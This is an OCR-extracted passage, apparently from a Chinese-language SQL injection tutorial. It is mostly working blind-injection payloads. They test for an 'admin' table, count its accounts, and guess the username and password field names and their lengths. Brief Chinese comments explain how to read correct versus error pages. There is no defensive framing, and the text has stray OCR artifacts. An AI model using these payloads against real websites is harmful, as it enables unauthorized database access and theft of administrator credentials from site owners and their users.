
and 0<>(select count(*) from *)
and 0<>(select count(*) from admin) —判断是否存在admin这张表
3.猜帐号数目 如果遇到0< 返回正确页面 1<返回错误页面说明帐
号数目就是1个
and 0<(select count(*) from admin)
and 1<(select count(*) from admin)
4.猜解字段名称 在len( ) 括号里面加上我们想到的字段名称.
and 1=(select count(*) from admin where len(*)>0)–
and 1=(select count(*) from admin where len(用户字段名称
name)>0)
and 1=(select count(*) from admin where len(_blank>密码字段名称
password)>0)
5.猜解各个字段的长度 猜解长度就是把>0变换 直到返回正确页面
为止
and 1=(select count(*) from admin where len(*)>0)
and 1=(select count(*) from admin where len(name)>6) 错误